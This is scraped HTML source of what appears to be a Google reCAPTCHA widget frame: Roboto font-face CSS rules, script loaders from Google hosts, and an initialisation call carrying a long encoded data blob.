  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="HuFPwZzzMeunvqihjg5Qlg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="HuFPwZzzMeunvqihjg5Qlg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HuFPwZzzMeunvqihjg5Qlg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IFlbcV0oQVswXSk6aD09Mj9uZXcgWVtxXShBWzBdLEFbMV0pOmg9PTM/bmV3IFlbcV0oQVswXSxBWzFdLEFbMl0pOmg9PTQ/[base64]/aXcoSS5ILEkpOngoOCx0cnVlLEkpfSxFMj12LnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5rCpcOwCsK4w6TCsyXCoSnCrG8VaMKbXgsSw4vClQ5yUcO2wovCoWLDvSoSwrN6wp4XF0HCil7DuUHDmQnDi1LDghXCtMO+woM5w7ZQw6bCjH1KwoNzwqXCukzCn8KDw57DqcOFfsO8wq5jFhFKwrTCj8OWw7sdw4zCvMK2JTTDrj/[base64]/QcOzAsKNe8O/[base64]/w7tAw7BKOBQTw4zDiMKvS8OAXMKCwrhpwrnDmGHDksKuAybDpwzCkcOuw6VhNRDDg0NywrQRw6UMJFzDosOQw6J/IlTCpMK/QAvDtlwYwoLCgCLCp0TDjgsowpvDgwvDrCFtEGhIw4zCjC/CpcKDaQNRQsOVDXrCncO/w6XDiAzCncKmUGlPw6J1wqNLXSDCnjHDncO1w5Q7w6bCtjvDgAh0wq3DgwljLngwwogFworDoMObw5M2w5dkW8OMek4IPQJjUmnCu8Klw6oPwoIcw7TDhsOnE8Kqb8KeJnXCu2HDisOPfw0zA3xew7d+BW7DrMKMQ8K/[base64]/CjlrDhMOXwolaBcKvG2bCtCfDicOrw5jDmsKPTSfCh8KELz3CrkMZRMOAwo3Ds8KRw5oDE1dbZU3CtsKMw4EoQsOzJXnDtsKrVnjCscO5w4RcVsKJIcKsY8KOBMKrwrRPwoPCgB4LwppRw6vDkSVEwrzCvkAnwrrDokdAFsOfwpB/[base64]/DpMK8wr7CiwM/eVPCnsODV8Krw7Raw7vDo3hxJMOiCsKpTmbCqHcvAUrDtVXDhMOTwr4gYsOjQcKwwpxSL8K0F8OVw7/Cn1LCp8OIw4B0T8OqTRkeAMOOwrrDosO4w47CsXVuw4hdwpjCumAlGBdVw6/CnmbDgwwlXAwyAglRw5PDuyNQIiZvcMKIw4gFw7HDmsOVHsOuwp5uAsKfKMKWfHV4w4XDsA7DhcOwwrzChXXDlk7DnAYjUG4GTTYeb8OrwoBmwplzLDshw6nCkCd+w5jCr05CwqI4CmbCpVMFw6zCqcK/w41pTHLCmDTCsMKLN8KGw7PCnyQBY8KIw6LCtcO2CC4aw47CtsOIHMKWwpjCk3zCk3E2WcK1wqLCiMOuZ8KrwphVw4ciKHXCqcKsDh1neyjCtkXDnMKrw7nCnMO/w47CscOzZsKxwrLDol7DqQ3DhigywqjDrsK5YMK3UsKyQhxZwp9pwqsiVCzDjAxGw7vCizDCgUt1wp3DoS3DpkB6w6/DomIZw70fw6zDkTXCszo3w4HCm2R0NXN9XUPDtyZhNsK6UUbCt8OdGMKPw4NOTsKAwrTCiMKDw6HCnjbDmX1+PScfCnYkwrjCuzVcXS3CuHQFwr3CmcO7wqxIO8Ohw5PDllwoHMKQEjTCnlXDil8VwrvCt8K4FTpjw5/Drh3Cn8KOO8KZw6pKwog3wotec8O7RMO/[base64]/Hitsw5PCusKfw4vCvSrCpBbCnkzCr1jClzFTe8O0L3dCA8KCwojDsgEQw4XCnyXDr8KiA8K9AnvDmcKaw7PCkR3DpSB/w7rCtQsnXWlmwoVuPsOYNMKTw6rClEjCk0rCnsK3bsKQPih0SCUmw6/[base64]/DvcOtwq/DoMKtOwFXw5zDtcOHwovCgCPCuyJawq8uUsO5ZsKPwrrCncKbw6fCg1fCtsK9U8KmPsOVwrjDhmlsV2pNd8KZdsKJI8Kuw73CoMOMwosqwr1gw7HCtVQGwonCoELDkj/CvGHCvHgDw5/DhsKAGcK2woQrRz86wofCosOjNF/Cu1ZNwpMww4JTEcKnWmIvYcK0GSXDqiRkwqwjw4nDpsKzUcKwI8Ocwo9nw7vCiMKZf8KmasKCZsKLF3wAwrLCosKIKyLCsnvDh8KWBk0DcRE3AADCisOmNcOcw4V2OsKlw5xkRX7Cmg3CqWnCnVTCtsO1dDnDgcOHW8Kjw7kjWcKAcA/[base64]/wrYQH0jCoCTDi1ReJsOIw77CgCvDtMKeWHhmw4hpcU9rw7vDmcOCw6IlwrUrw5ZtwoPCrjU9dGjCjHM9ScK8AcKgw6DDuWDDgTTCg3k6WMKUw758EBLChMO6wo/Chy3DisKOw4fDjkxSASTDniHDl8Kzw7lew7nCsH1Nw67DoVcNw4bDh0cwHsOHXcKPGcOFw49Vw6TCo8O0EHrClBHCiBzDjFvDkV/DhDjDoQfCtMKbJ8KNIsOEBcKgWX7Ct1lEwr7CsEEEGxIzAADDpWPCkQPCicK7TVxCw6NuwpJ/woHDo8OXWGwRw77Ci8KdwrzCjsK7wqvDkMOzWQ7DgDk2GMOKwp7DtFdWwrhfcjbCoD9HwqXCl8KQTkrCrcKNYcKDw7/DkTxLb8OswrzDumduGsKJwpYEwpYTw5zDjVrCtA1yOcKCwrkow4Nlw5g+TsOFaxrDoMKzw5QpSMKKXsKsIhjDl8KGJUIiw6xiwojDpcKQeXHCisONH8K2fsK7bcKqXMKRMMKcwqPDjCEEwqVCIcKrMMO7w4N3w6t+RMOkbMKYc8ORLsKgw696E2/CigbCrcOvw73Ct8OYScKYwqbDmMKvw74jC8OlLMOnw4g/wrppwpJlwqh/wq/Dv8O3w5HCjWB9QcKpGMKgw5wTwpbCjcKWw6kzXw1fwrPDpmN/LVrCm3kqGMKDw6kVwpHCmFBXwq/DpG/DscO6wprCpcOnw7/Cv8OxwqRmW8K5DxDCt8OQNcKzYsKewp4iw5LDkl4/[base64]/DtxbDiQ9ke3bDvlbDokQBPATDsDLCjMK5wqTCgcKMw4UoTsOnRcOLw5fDi3fCjUjDmSPDgD7CuWHDrsOZwqB4w5NzwrdVfA/DkcOJwpHDmsO+w63CiFHDnMKRw5trI3lvw4IPw70xcRjCtMOgw78Hw4NYEE/[base64]/wqYXw4LClx3DrMOzw7PDp8KjwqwETcO/w7opbsOGwrTDtMKTwp5fQsOkwrFZwo/CngHCgcKVwpJhGsKWe1dCwrfCi8KhJMKfUEVmdMK2wo9Dd8KHJ8Kpw4sxdCQafsKmLMKXw4hVLsObb8OPw4tQw6rDvhXDh8OFw4nCh0jDtcOhL3rCrsK6MsKPGsO/w4zDtwV1CsKWwprDgcKJNMOswqMrw5PCvD4Zw64vQcK8wrLCksOSXsO/eWDCg08ycTFgVXrCngLCjMOuU0Qgw6PDnExwwqPDqcKXw7XCp8ODNEDCvnXDiADDqzFrOsOAdBMiwqzCscOuJsOzIE4kYsKIw78yw6DDi8OQdsKqfHrDgwjChMKfNMO0C8Ksw5kTw43ClhgIf8K+w408wqxqwq1/w5JVw7cQwqTDksKrRUXDhlJkFy/CpXnCpzcXdSQ8wo0Nw7TDtMOSwrwKdsOpMUVUJsOXCsKWdcKmwphAw5NXYcO3Hls+wpPDh8Kawr3DhhsJQ03CsUZxI8KEa0rCtFjDsyLCmsKZU8O9w7rCocO7XMOFdWjChMOqwpZnw6I4W8O5w5TDvjzDqsKhahAOwqs9w6nDjCzDqCXCkQktwoVZAQ/[base64]/w5dlKFrCgghcQCTDjkw6woh8wr/Dmm4qw6wRI8K9fmgqA8Ojw5AIw7ZwCxEKLMK1w4gTbMKjYcOLVcOYY2fClsOVw6lcw5zDoMOew6PDh8OSUmTDv8KTL8OYDMKPA2HDtH7DssOEw7fCo8Ouw5lIw7DDoMORw4XCl8OlGFZsEMK5wqNRw5LCjCdCJTrDo1NUecOow67Cq8Oow7wYSsKYYsOcc8OEw5/[base64]/w6wGw4ZHw6ZSGW0qD2nCmysewp5/wqd8w6LCvcO1w4HDkw3Cr8KeOD3DjDbDtMKfwqpuwpAObx7ChMO/MAB5Q2BgCSLDr11ow7XDrcOROsOGecOqRR4Dw64JwqDDocOaw6lgPMOPw4tSWsODw4sDw6gPLjkIw57Ck8Kxwo7ClMK/csObw44XwpXDhsOXwrklwqAbwrHDt3oPbgTDrMKQQMOhw6d7U8O1esKrY3fDosORNkMCwrbCjcOpRcKSDHnDoz/CscONZcKRGsKPcsOtwp5Mw5XDr0FqwqUAR8Ojw63DvcO1aiYNw4/DgMOPYsKKf247wp8oXsOCwpkiGMKdI8OOwpMRw7/DtFIROMKXF8KqL0PDs8OTXsKLw6/Crw9NL0lDHmgOHSsQwrXDkmNVa8ONw63Dt8OZw4nCqMO0VMO+wpzDhcOgwoPDgyJlKsObRyrClsOZw7A9wr/DmMOwIMKWOT7DnRLCq1dsw6XCgsKSw7BQaEIvJsKHFH/[base64]/DnsOXw5vDlcKNw7jDowDCmHpoLcOlwrtFb8KQPm3ClElcw5rCvsK+wpXDvMOxwq/DrGjCqFzCqsOWwrZ0wpLChMOKD29wM8Odw5jDtHjCihrDkDbDrMKvIzBoIm84ckxCwqQvw4VswqfChcKSw5Npw5LCi3PCtX/DvxQRGsOwPEFLGcKsH8Kww4nDmsKCbG1+w5HCusKmw40ewrHDm8O6TGjDpsK8YBjCnWA+wqUAdcKtek50w7k7w4gDwrDDthLDnwtyw4DDrsKzw4xOWsOtwrvDo8K1wrrDk3LCqyl3UkvCpMOhfQw4wqBowrBSw7XDryxdI8KMEnsAV0LCpsKKwpLDk2tPwrM/LEEBLTt8woZVCS4+w7R9w54vVB5swp7DmsKvw5TCh8KGwotlJcOxwqvCh8OEDRPDq3rCicOLAMOMTMOKw7PDqcKHWAF/[base64]/DvX3Cp8KRw6PCsEHDonkgPS/DmcKfw4hJw67DrkjCgMO1J8KTM8Kaw4DDt8Knw7xCwpvCshjCncKZw5jClE7CscOodcOiO8OKRk7Cs8KMTMKOIWB0wpJFw7fDuHbDisOww4JlwpApd3taw6HDhMOGw7DCjsOswp7DksKDw5E1wplpGsK+VcOtw5nCs8K/w6fDtsKUwo5Jw5DCnylaa3R2VcOCw5sfw7bCnkrDtQXDo8KMwrDDqgvCpcODwpAMw4rDgjHDjz0RwqBAJsKifcK5cVbDjMKOwrUcYcKpaxV0SsKjwpVgw7/Ck0DDocOMw5ckJn4Lw4AkaX1Ow657U8O9BE/DnsKtT0bDjsKWUcKXGgbCpiPCrsO5w6TCq8K1A2RXw7JAwrNFLkNCF8OrPMKrwq/Ck8OdI0vCisOewoFZwoA1w6tAwp3CucKJc8OWw5jDsU7DgGvCtMK7JMKmOxMUw6/DnMKCwovCjjV7w6bCpcK8w5c3D8KzRcO0JMO8cA5sFcOkw4TCjmUbYcOHd246QxfCimbDs8KhCXVpw6vDsXp0w6M/EwXDhg82wrzDiAbDrHY9b0FQwq3CskthXMOawqcWw5DDjSUFw7/Cp1R0ZsOnDMKXBcOSBcOdOQTDinJHw4fDgGfDiRVgGMKhw68aw4/DuMOJXMKPNjjDs8K3aMKhd8O/w7PCssKuMhtyfcOvw77CpnDCiCAtwp8/[base64]/DtUQZw4bCsCd5wqBseXzCpg7CgFLClsOaU8OuIMOofsOWQDRTXXMYwpJTFcKbw4PCilsgw4kow5XDnMK0SsKZw5lvw53Dtj/[base64]/DkcOHZMOQwpMmwrHDr8O/w5/CilDCnsKFM8KgwrPDusK2XcKjwo3CnGrDiMKWKVHDpWIuZ8O4wrzDp8O8cAokw6sdwos0ICc4ZMOrw4bDh8KBworDq2bCucOYw5YQFTjCpMK/RcKCwoDCl3wQwqDCqcKqwoUxHcOIwqNINsKvKyXCgcOIJx3DnWzCszPClgjDicOFw6QkwrLDsEplLiMaw57DvVHDizIkPWU8VsOKesKERFjDoMODF0cbdz/DuU3DuMOQw742wrbDjcKTwo0pw4Mzw6rCrQrDlcK4bUHDnWzCnmZNw4DDlsKOwrhoBMO+wpPCtFcTwqTCncKiwrJUw4bDrnQ2K8OVYXvDtcKTIcKIw5kSw79uQlPDjsKUKyLCrHtowrUxScOLwprDvCDCrcKqwrRLw4XDnTEYwrwhw5rDlx/CnVzDisKJw4/ClyfCrsKHwrHCrcOfwqY8w63CriNMSEJkwoxkWsK6ScKXM8ODwr5UXAHDvGHDkyPDtcKSNmvCr8Knw7bCsQBBw7vCtsOpHDLCp3lSY8KVWgbDgmQ9MXcAAMOPL0s5b1fDo1LDsG/DlcKDw6TDj8OUTcOsFVnDhMKDZXhWM8K9w7B/RRDDjScYBMK7w4bCj8OEQ8OpwoLCsFLDpMOrw7o0wqbDqSfDicOOw6J6wpk3wpjDvcOqFcKiw5pdwpLCj3XCtSFIwprCmSXDp3TDsMOlVsOXWsOyBGZZwqBRwqQIwr/DmjRrbSUcwq1XAsK3BVsswr3CmWsaWBXCn8OqS8Obwo5cwrLCocOHb8ORw6DDvMKNRS3CiMORQsOIw7jCq1FTwpMzw7PDj8KMfXIrw5/Duycgwp/DhwrCrU0/QlDCuMORw5LCmwgOworDgMKVd14Bw5/Ctjcjwq7Dok4KwrvDhMKrb8KGwpdEw70FAsOXAArCr8O/[base64]/UMOzwrooEmEbQUHCq0TCnEZ6w5XDqMOqfwAkPMOJwovDvG3ClSBwwpDDomssUsK7HU/DnS3CjcOAAsOYPy/DosOgb8KbAsKnw5nDinkcLznDmX8cwpt5woTDjcKKYcKzDcKbb8OTw7PCisOmwppnwrM2w5XDqirCuUUZYk1/[base64]/[base64]/Dh0QxXcKmw4PChHJGcnsow6PDnlkiwpvDqFMpQ1UBDMObYQRiw6jCqj7CqcKZfsKqw7/CjmFAwoRvZ1EHDiHDocOMwotDwqzDpcObP3Nlf8KdTj7CizPDgcKLYB11UmPDmcKhPjBoOBkzw75Zw5PCjj7DqMO+DsOkemXDqcObKAPDhsKYGUQzw5PCnWrDjcOBw4bDs8Ktwoszw4nDicOUJwfDtH7Dq08mwqkPwpjCoBdPw7DChT/CtCJFw4/[base64]/Dq8OEwqfCqsKfw6PDqlzCu0jDkcKuSsKzw6fDhcKEO8K6wrbDiT5wwrcxE8Khw5Umwp1GwqbCjcOkH8KEwrxowpQmF2/DtsKqwoDDrhZdwqDDicK3TcONwowDw5rDqTbDscO3woHChMKwdy/[base64]/CucO/wrrCicKYPwrDm2vDqMKZPMOUw70mV20jYzXDn0VXwp3DvlhYI8OGwrzChsO4UAgCwo4/w5zDo3vDjTQMwok0HcOfMgwiw5bDvgDCuyVuRTfCtT5nfcKsEsOpw4HCh000w7p8GMOLwrHCkcKXX8Oqw5XDusK2wqxgw6MaFMKiwo/CpsOfAB9BOMOdVMOrFcOFwpROC3lzwp8fw5cWcnsJDy3CqU0jFsOYSCo9IB4Hw7sAFsOIw6zCjsOgMRoLw7F4LMKiBsOwwoAtdHHCmHM7VcKxfS/Dk8OzGMKcwoJADcKSw6/DvGwAw50Nw5NYTMKzYD3Dn8OaRMKlwrfDg8KTwr4yTTzChRfDsyR3wrkNw7jDlcKxVUDDs8OFGmfDp8ODY8KIWA/CkCohw7NFwqvCvhgAFcOwHgorw58lUsKEw5fDplPCkEzDngvCqMO1wonDqsKxVcKGcWwkw7QVeghHR8OiRnfCvMKGLsKHw5UcFwvDuBMcGHnDscKOw5AgcsKPZQtVwqsIwpITwohGw6HCkGrCmcKVJgkuRcKDX8OmecOHQEhpw7/DvXo0wowmWlPDjMO+wrs2AWkvw5ojw57CvcKoJsKpIy4xdnLCncKAFMOebcOHaUYFBxHDisKbV8Ozw7TDpjfChENVI0TDkR4Rb1wsw4zClxvDuhnDlXfCr8OOwqzCi8OFNsO/OcO8wqZnGm4ddMKYw5bDvMKWXsK5cHBqJsKMw5BpwqjCsVFYwoTCqMO3wqoVw65cw4rCsC/DoFzDkmrClsKSD8KlbxJywq/DnF3DshQzR0XCnwHCtMOjwqDCsMOSQHhBwpHDhsKvMULClcO5w5Jfw7pkQMKKGcO6HsKuwopwQMOMw5Rxw5PDoHhQKhBIEMOtw69UPsOyZzUhcXAmU8OrQcKtwrAGw7U/[base64]/[base64]/[base64]/DjMKQw77Ds8KsdMOxwrTDg1IHYsKRT8K/wop1w6TDv8KMWnfDtsKrFBXCrsK0DcOpVih9w4vCnxjDk3PDnMKfw5fCkMKhVlpFJcOgw4ZVXmpUwqvDrh0zc8KPwoXClMKxAg/[base64]/[base64]/[base64]/[base64]/[base64]/wo8/[base64]/wpnDnybCpkMNWUZiac